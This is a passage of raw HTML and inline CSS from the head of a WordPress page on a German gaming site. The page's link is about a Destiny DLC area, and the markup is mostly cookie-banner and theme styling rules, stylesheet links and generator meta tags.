.moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/posts/105946" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2014%2F10%2F10%2Fdestiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2014%2F10%2F10%2Fdestiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums 